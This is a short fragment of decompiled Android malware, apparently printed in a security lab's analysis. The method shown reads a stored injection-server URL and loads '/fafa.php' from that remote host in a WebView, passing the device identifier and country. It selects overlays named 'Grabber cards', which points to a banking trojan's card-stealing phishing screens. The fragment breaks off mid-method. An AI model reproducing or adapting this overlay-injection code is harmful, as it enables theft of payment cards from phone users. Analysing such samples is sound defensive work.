 protected void onStart() {
String v1;
super.onStart();
this.b.d(((Context)this), "name", "true");
String v0 = this.getIntent().getStringExtra("str");
Object v2 = null;
if(!v0.equals("") || !v0.equals(v2)) {
this.a.getClass();
try {
v1 = this.b.e(((Context)this), "urlInj");
goto label_21;
}
catch(Exception ) {
label_21:
WebView v3 = new WebView(((Context)this));
v3.getSettings().setJavaScriptEnabled(true);
v3.setScrollBarStyle(0);
v3.setWebViewClient(new b(this, ((wocwvy.czyxoxmbauu.slsa.ncec.pltrfi$1)v2)));
v3.setWebChromeClient(new a(this, ((wocwvy.czyxoxmbauu.slsa.ncec.pltrfi$1)v2)));
String v2_1 = Resources.getSystem().getConfiguration().locale.getCountry();
v3.loadUrl(v1 + "/fafa.php?f=" + v0 + "&p=" + this.b.q(((Context)this)) + "|" + v2_1.toLowerCase());
this.setContentView(((View)v3));
if(v0.equals("grab3")) {
v0 = "Info + Grabber cards mini";
}
if(v0.equals("grab1")) {
v0 = "Info + Grabber cards";
}
if(v0.equals("grab4")) {
v0 = "Grabber cards mini";
}
if(v0.equals("grab2")) {
v0 = "Grabber cards";
}
暗影安全实验室